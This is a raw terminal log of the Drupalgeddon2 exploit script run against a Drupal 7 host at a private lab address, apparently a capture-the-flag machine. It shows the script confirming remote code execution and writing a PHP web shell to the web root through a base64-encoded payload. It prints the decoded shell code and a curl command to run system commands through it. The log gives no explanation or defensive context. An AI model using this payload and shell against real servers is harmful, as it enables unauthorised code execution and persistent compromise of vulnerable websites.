 └─$ ./drupalgeddon2.rb http://192.168.31.129/
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://192.168.31.129/
[!] MISSING: http://192.168.31.129/CHANGELOG.txt    (HTTP Response: 404)
[!] MISSING: http://192.168.31.129/core/CHANGELOG.txt    (HTTP Response: 404)
[+] Found  : http://192.168.31.129/includes/bootstrap.inc    (HTTP Response: 403)
[+] Header : v7 [X-Generator]
[!] MISSING: http://192.168.31.129/core/includes/bootstrap.inc    (HTTP Response: 404)
[!] MISSING: http://192.168.31.129/includes/database.inc    (HTTP Response: 403)
[+] Found  : http://192.168.31.129/    (HTTP Response: 200)
[+] Metatag: v7.x [Generator]
[!] MISSING: http://192.168.31.129/    (HTTP Response: 200)
[+] Drupal?: v7.x
[*] Testing: Form   (user/password)
[+] Result : Form valid
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo NGLONXBD
[+] Result : NGLONXBD
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file   (http://192.168.31.129/shell.php)
[!] Response: HTTP 200 // Size: 7.   ***Something could already be there?***
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
[i] Fake PHP shell:   curl 'http://192.168.31.129/shell.php' -d 'c=hostname'
DC-1>>